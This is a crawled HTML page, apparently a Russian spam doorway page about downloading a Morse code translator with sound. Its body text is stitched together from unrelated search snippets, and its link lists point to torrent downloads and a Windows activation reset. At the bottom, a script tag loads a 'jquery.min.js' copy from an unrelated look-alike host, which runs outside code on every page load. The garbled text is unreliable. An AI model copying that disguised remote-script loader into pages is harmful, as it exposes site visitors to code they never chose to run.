

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-azbuka-morze-perevodchik-so-zvukom-skachat.html
body_size: 2899
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Азбука морзе переводчик со звуком скачать - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Азбука морзе переводчик со звуком скачать</h2>
                            </header>
                            <p>Вам нужно перевести текст Морзе коды и наоборот? Как насчет обучения Морзе коды легко с настраиваемой скоростью? Или получать выход звука. Загрузите Переводчик азбуки Морзе 2.3 на Aptoide прямо сейчас! . Скачать аналогичные Переводчик азбуки Морзе приложения. Иконка Звуковой файл для скачивания представлен в формате WAV (его нужно скачать, а не открыть в браузере). Он большой: например, код Морзе для. 26 сен 2012  Программа CwGet предназначена для расшифровки Азбуки Морзе через звуковую плату в текст.  Ваша потребность, приемник и компьютер со звуковой платой.  Sergei Podstrigailo, UA9OV Скачать бесплатно. 
Онлайн переводчик азбуки морзе русский, который может воспроизводить аудио, переводить морзе код в текст и наоборот легко бесплатно. Онлайн переводчик азбуки Морзе. Вы не поверите, но к запросу "морзе переводчик" ежемесячно обращаются  Как насчет возможности скачать звук. 14 июл 2013  Азбука Морзе от BestFREE.ru — лучший бесплатный Перевод азбуки Морзе на BestFREE.ru. 
14 янв 2018  Онлайн транслятор переводчик морзе. Азбука Морзезвук 3 скачать, слушать звук. Стрельба по уткам, кряканьезвук 3 скачать. 6 июн 2013  онлайн транслятор переводчик морзе.  Это способ кодирования информации с помощью двух звуков: "точка" и "тире". Каждый  (работает хорошо только в Google Chrome) или скачать полученный wav-файл. Переводчик азбуки Морзе онлайн. Азбука Морзе — код Морзе, «Морзянка» — способ кодирования букв алфавита, цифр, знаков препинания и других. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-socialno-pedagogicheskaya-harakteristika-klassa-obrazec.html">Социально педагогическая характеристика класса образец</a></li>
                                <li><a href="ok3ztz-lastochka-poezd-moskva-sankt-peterburg-raspisanie.html">Ласточка поезд москва санкт петербург расписание</a></li>
                                <li><a href="ok3ztz-printer-ne-pechataet-pdf-dokumenty.html">Принтер не печатает pdf документы</a></li>
                                <li><a href="ok3ztz-ey-moryak-minus-tekst.html">Эй моряк минус текст</a></li>
                                <li><a href="ok3ztz-skachat-muzyku-torrent-vocal-trance.html">Скачать музыку торрент vocal trance</a></li>
                                <li><a href="ok3ztz-sbros-schetchika-aktivacii-windows-7.html">Сброс счетчика активации windows 7</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-kniga-mezhdu-nebom-i-adom-chitat-onlayn.html">Книга между небом и адом читать онлайн</a></li>
                                            <li><a href="ok3ztz-skachat-cherez-torrent-film-beguschiy-v-labirinte.html">Скачать через торрент фильм бегущий в лабиринте</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-zapros-v-druzya-film-skachat-torrent.html">Запрос в друзья фильм скачать торрент</a></li>
                                            <li><a href="ok3ztz-korona-greshnika-skachat-torrent-2-sezon.html">Корона грешника скачать торрент 2 сезон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-drayvery-na-printer-panasonic-kx-mb1500.html">Драйверы на принтер panasonic kx mb1500</a></li>
                                            <li><a href="ok3ztz-3-sezon-milye-obmanschicy-skachat-torrent.html">3 сезон милые обманщицы скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-chitat-knigu-lyubovnik-smerti.html">Читать книгу любовник смерти</a></li>
                                            <li><a href="ok3ztz-peterburgskie-povesti-lermontov-kratkoe-soderzhanie.html">Петербургские повести лермонтов краткое содержание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
